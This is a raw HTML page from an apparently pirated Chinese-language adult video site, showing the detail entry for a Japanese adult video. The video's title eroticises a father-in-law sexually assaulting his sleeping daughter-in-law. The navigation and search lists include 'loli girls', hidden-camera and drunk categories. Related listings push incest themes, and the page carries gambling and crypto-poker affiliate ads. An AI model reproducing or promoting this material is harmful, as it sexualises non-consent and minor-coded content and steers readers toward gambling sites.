

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://2fhao.com/index.php/vod/detail/id/64157.html
body_size: 14021
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>DOCP-205 義父のデカマラに膣奥が疼いて… 夜●いでねじ込まれたデカマラの快感をマ○コに植え付けられた若妻は自ら求めるように…1详情介绍-DOCP-205 義父のデカマラに膣奥が疼いて… 夜●いでねじ込まれたデカマラの快感をマ○コに植え付けられた若妻は自ら求めるように…1在线观看-DOCP-205 義父のデカマラに膣奥が疼いて… 夜●いでねじ込まれたデカマラの快感をマ○コに植え付けられた若妻は自ら求めるように…1迅雷下载 - 爱番号-天天番号大全-2023最新韩国伦理无忧在线观看</title>
<meta name="keywords" content="DOCP-205 義父のデカマラに膣奥が疼いて… 夜●いでねじ込まれたデカマラの快感をマ○コに植え付けられた若妻は自ら求めるように…1在线收看,DOCP-205 義父のデカマラに膣奥が疼いて… 夜●いでねじ込まれたデカマラの快感をマ○コに植え付けられた若妻は自ら求めるように…1迅雷下载" />
<meta name="description" content="DOCP-205 義父のデカマラに膣奥が疼いて… 夜●いでねじ込まれたデカマラの快感をマ○コに植え付けられた若妻は自ら求めるように…1剧情:DOCP-205 義父のデカマラに膣奥が疼いて… 夜●いでねじ込まれたデカマラの快感をマ○コに植え付けられた若妻は自ら求めるように…1" />   
	<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/template/mytheme21you1/statics/img/favicon.ico" type="image/x-icon" />					
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-font.css?v=2.8" type="text/css" />
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-ui.css?v=2.8" type="text/css" />
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-site.css?v=2.8" type="text/css" />
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-color.css?v=2.8" type="text/css" name="default" />
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-color.css?v=2.8" type="text/css" name="skin" disabled/>
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-color1.css?v=2.8" type="text/css" name="skin" disabled/>
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-color2.css?v=2.8" type="text/css" name="skin" disabled/>
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-color3.css?v=2.8" type="text/css" name="skin" disabled/>
<script> 
	var maccms={"path":"","mid":"1","url":"https://www.freeoltv.com","wapurl":"https://www.freeoltv.com","mob_status":"0"};
	var myui={"tpl":"/template/mytheme21you1/","shortapi":"","bdapi":"http://bdimg.share.baidu.com/static/api/js/share.js","thunderurl":"//open.thunderurl.com/thunder-link.js","language":"0"};
</script>
<script type="text/javascript" src="/template/mytheme21you1/statics/js/jquery.min.js?v=3.3.1"></script>
<script type="text/javascript" src="/template/mytheme21you1/statics/js/layer/layer.js?v3.1.1"></script>
<script type="text/javascript" src="/template/mytheme21you1/statics/js/mytheme-site.js?v=2.8"></script>
<script type="text/javascript" src="/template/mytheme21you1/statics/js/mytheme-ui.js?v=2.8"></script>
<script type="text/javascript" src="/template/mytheme21you1/statics/js/mytheme-cms.js?v=2.8"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
<style type="text/css">
	body{ font-family:"Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;}
	.myui-header__top{ position: relative; margin-bottom: 30px;}
	 body.active .myui-header__top{ margin-bottom: 0;}	[class*=col-],.myui-content__list li,.myui-vodlist__media.col li{ padding: 10px}
	.btn{ border-radius: 5px;}
	.myui-vodlist__thumb{ border-radius:5px; padding-top:150%; background: url(/template/mytheme21you1/statics/img/load.png) no-repeat;}
	.myui-vodlist__thumb.square{ padding-top: 100%; background: url(/template/mytheme21you1/statics/img/load_f.png) no-repeat;}
	.myui-vodlist__thumb.wide{ padding-top: 60%; background: url(/template/mytheme21you1/statics/img/load_w.png) no-repeat;}
	.myui-vodlist__thumb.actor{ padding-top: 140%;}
	.flickity-prev-next-button.previous{ left: 10px;}
	.flickity-prev-next-button.next{ right: 10px;}
	.myui-sidebar{ padding: 0 0 0 25px;}
	.myui-panel{ margin-bottom: 25px; border-radius: 5px;}
	.myui-panel-mb{ margin-bottom: 25px;}
	.myui-player__item .fixed{ width: 500px;}
	.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}
	.myui-screen__list{ padding: 10px 10px 0;}
	.myui-screen__list li{ margin-bottom: 10px; margin-right: 10px;}
	.myui-page{ padding: 0 10px;}
	.myui-extra{ right: 20px; bottom: 30px;}
	@media (min-width: 1200px){
		.container{ max-width: 1920px;}
		.container{ padding-left: 120px;  padding-right: 120px;}
		.container.min{ width: 1200px; padding: 0;}
	}
	@media (max-width: 767px){
		body,body.active{ padding-bottom: 50px;}
		[class*=col-],.myui-panel,.myui-content__list li{ padding: 5px}
		.flickity-prev-next-button.previous{ left: 5px;}
		.flickity-prev-next-button.next{ right: 5px;}
		.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}
		.myui-screen__list{ padding: 10px 5px 0;}
		.myui-screen__list li{ margin-bottom: 5px; margin-right: 5px;}
		.myui-extra{ right: 20px; bottom: 80px;}
		.myui-page{ padding: 0 5px;}}
		.myui-topbg{ position: absolute; top: 0; left: 0; right: 0; width: 100%; 	}
</style>
<!--[if lt IE 9]>
<script src="https://cdn.staticfile.org/html5shiv/3.7.3/html5shiv.min.js"></script>
<script src="https://cdn.staticfile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
</head>
<body>
	<header class="myui-header__top clearfix" id="header-top">
	<div class="container">	
		<div class="row">
			<div class="myui-header_bd clearfix">					
			    <div class="myui-header__logo">			    	
					<a class="logo" href="/">
						<img class="img-responsive hidden-xs" src="/template/mytheme21you1/statics/img/logo.png"/>
						<img class="img-responsive visible-xs" src="/template/mytheme21you1/statics/img/logo_min.png"/>
					</a>					
				</div>
				<ul class="myui-header__menu nav-menu">
					<li class=" hidden-sm hidden-xs"><a href="/">首页</a></li>
					                    <li class=" hidden-sm hidden-xs"><a href="/index.php/vod/type/id/1.html">视频一区</a></li>
                                        <li class=" hidden-sm hidden-xs"><a href="/index.php/vod/type/id/2.html">视频二区</a></li>
                                        <li class=" active hidden-sm hidden-xs"><a href="/index.php/vod/type/id/3.html">视频三区</a></li>
                                        <li class=" hidden-sm hidden-xs"><a href="/index.php/vod/type/id/4.html">视频四区</a></li>
                                        <li class=" hidden-sm hidden-xs"><a href="/index.php/art/type/id/5.html">美图专区</a></li>
                    					<li class="dropdown-hover">
						<a href="javascript:;">频道 <i class="fa fa-angle-down"></i></a>
						<div class="dropdown-box bottom fadeInDown clearfix">
							<ul class="item nav-list clearfix">
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/">首页</a></li>
											                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/1.html">视频一区</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/2.html">视频二区</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/3.html">视频三区</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/4.html">视频四区</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/art/type/id/5.html">美图专区</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/6.html">国产自拍</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/7.html">国产主播</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/8.html">传媒出品</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/9.html">亚洲无码</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/10.html">亚洲有码</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/11.html">韩国伦理</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/12.html">欧美精品</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/23.html">网红流出</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/13.html">中文字幕</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/14.html">人妻熟女</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/15.html">童颜巨乳</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/16.html">萝莉少女</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/21.html">三级伦理</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/22.html">成人动漫</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/24.html">制服丝袜</a></li>
			                    							</ul>
						</div>
					</li>
									</ul>
				<script type="text/javascript" src="/template/mytheme21you1/statics/js/jquery.autocomplete.js"></script>				<div class="myui-header__search search-box"> 
										<a class="search-select dropdown-hover" href="javascript:;">
						<span class="text">视频</span> <i class="fa fa-caret-down"></i>
						<div class="dropdown-box bottom fadeInDown">
							<ul class="item">
								<li class="vod" data-action="/index.php/vod/search.html">视频</li>
															</ul>
						</div>
					</a>
										
			        <form id="search" name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
    					<input type="text" id="wd" name="wd" class="search_wd form-control" value="" placeholder="各位看官恭喜发财" autocomplete="off" style=" padding-left: 72px; "/>
						<button class="submit search_submit" id="searchbutton" type="submit" name="submit"><i class="fa fa-search"></i></button>							
					</form>
					<a class="search-close visible-xs" href="javascript:;"><i class="fa fa-close"></i></a>
										<div class="search-dropdown-hot dropdown-box bottom fadeInDown">
						<div class="item">
							<p class="text-muted">
								热门搜索
							</p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%B0%91%E5%A6%87.html" title=""><span class="badge badge-first">1</span> 少妇</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E7%99%BD%E8%99%8E.html" title=""><span class="badge badge-second">2</span> 白虎</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E7%BE%8E%E8%85%BF.html" title=""><span class="badge badge-third">3</span> 美腿</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E6%8A%A4%E5%A3%AB.html" title=""><span class="badge">4</span> 护士</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E8%80%81%E5%B8%88.html" title=""><span class="badge">5</span> 老师</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E7%A9%BA%E5%A7%90.html" title=""><span class="badge">6</span> 空姐</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E6%83%85%E4%BE%A3.html" title=""><span class="badge">7</span> 情侣</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E4%BA%BA%E5%A6%BB.html" title=""><span class="badge">8</span> 人妻</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E4%B8%BB%E6%92%AD.html" title=""><span class="badge">9</span> 主播</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%BE%A1%E5%A7%90.html" title=""><span class="badge">10</span> 御姐</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E9%87%91%E5%8F%91.html" title=""><span class="badge">11</span> 金发</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%81%B7%E6%83%85.html" title=""><span class="badge">12</span> 偷情</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E8%90%9D%E8%8E%89.html" title=""><span class="badge">13</span> 萝莉</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E8%87%AA%E6%8B%8D.html" title=""><span class="badge">14</span> 自拍</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E9%87%8E%E5%A4%96.html" title=""><span class="badge">15</span> 野外</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%A4%A7%E7%A5%9E.html" title=""><span class="badge">16</span> 大神</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E7%BA%A6%E5%95%AA.html" title=""><span class="badge">17</span> 约啪</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E7%9C%9F%E5%AE%9E.html" title=""><span class="badge">18</span> 真实</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%81%B7%E6%8B%8D.html" title=""><span class="badge">19</span> 偷拍</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E9%86%89%E9%85%92.html" title=""><span class="badge">20</span> 醉酒</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E7%BD%91%E7%BA%A2.html" title=""><span class="badge">21</span> 网红</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%B0%8F%E5%A7%A8%E5%AD%90.html" title=""><span class="badge">22</span> 小姨子</a></p>
													</div>
					</div>
								    </div>
			    				<ul class="myui-header__user">	
					<li class="visible-xs">
						<a class="open-search" href="javascript:;"><i class="fa fa-search"></i></a>
					</li>
					
										<li class="dropdown-hover">
						<a href="javascript:;" title="播放记录"> <i class="fa fa-clock-o"></i></a>
						<div class="dropdown-box fadeInDown">
							<div class="item clearfix">					
								<p class="text-muted">
									<a class="text-red pull-right" href="javascript:;" onclick="MyTheme.Cookie.Del('history','您确定要清除记录吗？');">[清空]</a>
									播放记录 
								</p>
								<div class="history-list clearfix">
									<script type="text/javascript">
										var history_get = MyTheme.Cookie.Get("history");
										if(history_get){
										    var json=eval("("+history_get+")");
										    for(i=0;i<json.length;i++){
										        document.write("<p><a class='text-333' href='"+json[i].link+"' title='"+json[i].name+"'><span class='pull-right text-red'>"+json[i].part+"</span>"+json[i].name+"</a></p>");
										    }
										} else {
											document.write("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>");
									    }
									</script>
								</div>
								
							</div>
						</div>	
					</li>
					<li><a href="/index.php/gbook" title="留言反馈"><i class="fa fa-commenting"></i></a></li>					<li>
						<a href="javascript:;" onclick="Myui.User.Login();"><i class="fa fa-user"></i></a>
					</li>
									</ul>
		  	</div>		
		</div>						    
	</div>
</header>

	
    <div class="container">
        <div class="row">
            <div class="col-lg-wide-75 col-md-wide-7 col-xs-1 padding-0">	
            	
            	<!-- 详细信息-->
<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="col-xs-1">
			<span class="text-muted">当前位置：</span>
			<a href="https://www.freeoltv.com">首页</a> <i class="fa fa-angle-right text-muted"></i>
			<a href="/index.php/vod/show/id/30.html">凌辱束缚</a> <i class="fa fa-angle-right text-muted"></i>
			<span class="text-muted">DOCP-205 義父のデカマラに膣奥が疼いて… 夜●いでねじ込まれたデカマラの快感をマ○コに植え付けられた若妻は自ら求めるように…1</span>
		</div>
		<div class="col-xs-1">	
			<div class="myui-content__thumb">									
				<a class="myui-vodlist__thumb picture" href="/index.php/vod/play/id/64157/sid/1/nid/1.html" title="DOCP-205 義父のデカマラに膣奥が疼いて… 夜●いでねじ込まれたデカマラの快感をマ○コに植え付けられた若妻は自ら求めるように…1">
					<img class="lazyload" src="/template/mytheme21you1/statics/img/load.png" data-original="/upload/vod/20221228-1/d43616c5cd331d7548390a59f1052d2b.jpg"/>
					<span class="play hidden-xs"></span>
				</a>
							</div>
			<div class="myui-content__detail">
								<a class="btn btn-default dropdown-hover pull-right visible-lg" href="javascript:;">
					<div class="dropdown-box bottom fadeInDown clearfix" style="display: block;">
						<div class="item text-center" style="padding: 15px 10px;">
														<div class="qrcode-box" style="background-color: #ffffff;">
								<img class="icon" src="/template/mytheme21you1/statics/img/favicon.ico" width="25" height="25" />
								<span id="qrcode" data-link="0" data-dark="#000000" data-light="#ffffff"></span>
							</div>
														<p class="margin-0">扫一扫用手机观看</p>
						</div>
					</div>
					<i class="fa fa-mobile" style="font-size: 24px; vertical-align: -4px;"></i> 手机观看
				</a>
								
				<h1 class="title">DOCP-205 義父のデカマラに膣奥が疼いて… 夜●いでねじ込まれたデカマラの快感をマ○コに植え付けられた若妻は自ら求めるように…1</h1>
				
				<!-- 评分 -->
			    <div id="rating" class="score" data-mid="1" data-id="64157" data-score="1">
			    	<span class="left text-muted">评分：</span>
			    	<ul class="rating">
				        <li title="很差" val="1"><i class="fa fa-star"></i></li>
				        <li title="较差" val="2"><i class="fa fa-star-o"></i></li>
				        <li title="还行" val="3"><i class="fa fa-star-o"></i></li>
				        <li title="推荐" val="4"><i class="fa fa-star-o"></i></li>
				        <li title="力荐" val="5"><i class="fa fa-star-o"></i></li>
				    </ul>
				    <span class="branch">1.0</span>
				    <span class="text-muted" id="ratewords">
					    很差				    </span>
				</div>
				<p class="data">
					<span class="text-muted">分类：</span><a href="/index.php/vod/show/id/30.html">凌辱束缚</a>
					<span class="split-line"></span>
					<span class="text-muted hidden-xs">地区：</span><a href="/index.php/vod/show/id/30.html">未知</a>
					<span class="split-line"></span>
					<span class="text-muted hidden-xs">年份：</span><a href="/index.php/vod/show/id/30/year/2022.html">2022	</a>				
				</p>
				<p class="data hidden-sm"><span class="text-muted">更新：</span><span class="text-red">2022-12-28 07:52:48</span></p>		
				<p class="data"><span class="text-muted">主演：</span>未知</p>
				<p class="data"><span class="text-muted">导演：</span>未知</p>
																
				<p class="data hidden-xs">
					<span class="text-muted">简介：</span>DOCP-205義父のデカマラに膣奥が疼いて…夜●いでねじ込まれたデカマラの快感...<a href="#desc">详情 <i class="fa fa-angle-right"></i></a>
				</p>	
			</div>
			<div class="myui-content__operate">
								<a class="btn btn-warm" href="/index.php/vod/play/id/64157/sid/1/nid/1.html"><i class="fa fa-play"></i> 立即播放</a>
								<a class="btn btn-danger" href="javascript:;" onclick="Myui.User.Login();"><i class="fa fa-star"></i> 收藏</a>
							</div>
		</div>
	</div>
</div>

<script type="text/javascript"> Myui.Score();</script><div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd">
			<div class="col-xs-1">
				<a href="http://8hjs.cc"><img src="/6666/dafabet006.gif" alt="" width="400" height="80" /></a>
<a href="http://daf88.cc"><img src="/6666/dafaqixi88898918.gif" alt="" width="400" height="80" /></a>
<a href="https://signup.evpuke.net/zh-cn/client/signup/country?isFromLanding=true&b=1&btag1=96088"><img src="/6666/evpk961001.gif" alt="" width="400" height="80" /></a>
<a href="https://signup.evpuke.net/zh-cn/client/signup/country?isFromLanding=true&b=1&btag1=96088"><img src="/6666/evpk961001.gif" alt="" width="400" height="80" /></a>
<a href="http://qqp8.cc"><img src="/6666/qiuyou2.gif" alt="" width="400" height="80" /></a>
<a href="http://qqp8.cc"><img src="/6666/qiuyou2.gif" alt="" width="400" height="80" /></a>
<a href="https://record.coinpokeraffiliates.com/_NeLP3mOhsRsVbxXQ5NRGNWNd7ZgqdRLk/1/"><img src="/6666/20250415083156792000488888112.png" alt="" width="400" height="80" /></a>
<a href="https://record.coinpokeraffiliates.com/_NeLP3mOhsRsVbxXQ5NRGNWNd7ZgqdRLk/1/"><img src="/6666/20250415083156792000488888111.png" alt="" width="400" height="80" /></a>			</div>
		</div>
	</div>				
</div>

<!-- end 详细信息--><!-- 详细信息-->
				
				<div class="myui-panel myui-panel-bg clearfix" id="desc">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head active bottom-line clearfix">
				<h3 class="title">
					剧情简介
				</h3>	
							</div>																		
		</div>
		<div class="myui-panel_bd">
			<div class="col-pd text-collapse content">
								<span class="sketch content">DOCP-205義父のデカマラに膣奥が疼いて…夜●いでねじ込まれたデカマラの快感をマ○コに植え付けられた若妻は自ら求めるように…1</span>
				<span class="data" style="display: none;">DOCP-205義父のデカマラに膣奥が疼いて…夜●いでねじ込まれたデカマラの快感をマ○コに植え付けられた若妻は自ら求めるように…1</span>
				<a class="details" href="javascript:;">详情 <i class="fa fa-angle-down"></i></a>
			</div>
		</div>			
	</div>
</div>
<!-- 剧情简介-->

						<div class="myui-panel myui-panel-bg clearfix">
			<div class="myui-panel-box clearfix">
				<div class="myui-panel_hd">
					<div class="myui-panel__head active bottom-line clearfix">
						<a class="more sort-button pull-right" href="javascript:;"><i class="fa fa-sort-amount-asc"></i> 排序</a>						<h3 class="title">
							播放地址						</h3>
						<ul class="nav nav-tabs active">
								
							<li><a href="#playlist1" data-toggle="tab">2号线路</a></li>
															
						</ul>
					</div>																		
				</div>
				<div class="tab-content myui-panel_bd">
						
					<div id="playlist1" class="tab-pane fade in clearfix">
												<p class="text-muted col-pd">
							无需安装任何插件 
						</p>
												<ul class="myui-content__list scrollbar sort-list clearfix" style="max-height: 300px; overflow: auto;">
		<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/index.php/vod/play/id/64157/sid/1/nid/1.html">在线播放</a></li>
    </ul>
					</div>															
									</div>
			</div>
		</div>	
				<script type="text/javascript">
			$(".tab-pane:first,.nav-tabs li:first").addClass("active");
		</script>
		
<!-- 播放地址-->

				<!-- 下载地址-->

				<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head active bottom-line clearfix">
				<h3 class="title">
					猜你喜欢				</h3>		
				<ul class="nav nav-tabs active">	
					<li class="active"><a href="#type" data-toggle="tab">同类型</a></li>
					<li><a href="#actor" data-toggle="tab">同主演</a></li><li><a href="#year" data-toggle="tab">同年份</a></li>				</ul>
			</div>																		
		</div>
		<div class="tab-content myui-panel_bd">
			<ul id="type" class="myui-vodlist__bd tab-pane fade in active clearfix">
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/261102.html" title="与新娘母亲的禁忌性行为：20 人，与比我的妻子更迷人的婆 川上优,寺岛志保,三喜本のぞみ等演员 HMIX-049" data-original="/upload/vod/20260102-1/5b54838c3b1588b7ba4d01507792134b.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">4.0分</span><span class="tag" style="background-color: #ff9900;">2025</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/261102.html" title="与新娘母亲的禁忌性行为：20 人，与比我的妻子更迷人的婆 川上优,寺岛志保,三喜本のぞみ等演员 HMIX-049">与新娘母亲的禁忌性行为：20 人，与比我的妻子更迷人的婆 川上优,寺岛志保,三喜本のぞみ等演员 HMIX-049</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>										
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/261101.html" title="有着被寝取愿望的夫妻限定！ 巨乳人妻不打手枪口交猜老公肉棒！ 4 未知演员 HJMO-688" data-original="/upload/vod/20260102-1/7db47b29c340fd93c62896ef083aad83.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">7.0分</span><span class="tag" style="background-color: #ff9900;">2025</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/261101.html" title="有着被寝取愿望的夫妻限定！ 巨乳人妻不打手枪口交猜老公肉棒！ 4 未知演员 HJMO-688">有着被寝取愿望的夫妻限定！ 巨乳人妻不打手枪口交猜老公肉棒！ 4 未知演员 HJMO-688</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>										
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/261084.html" title="用乳头硬挺的欲求不满人妻，用挑逗服务的妈妈 霜月るな FLAV-400" data-original="/upload/vod/20260102-1/46a016b591dd0f305e9489a197b60e18.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">4.0分</span><span class="tag" style="background-color: #ff9900;">2025</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/261084.html" title="用乳头硬挺的欲求不满人妻，用挑逗服务的妈妈 霜月るな FLAV-400">用乳头硬挺的欲求不满人妻，用挑逗服务的妈妈 霜月るな FLAV-400</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>										
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/261068.html" title="晕厥 Ahegao 快乐坠落 女同性恋美学 2 小浪绫 小那海あや,仓木诗织 FJIN-092" data-original="/upload/vod/20260102-1/d7abdb1d35a3d53c31b98862f8d07f20.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">4.0分</span><span class="tag" style="background-color: #ff9900;">2025</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
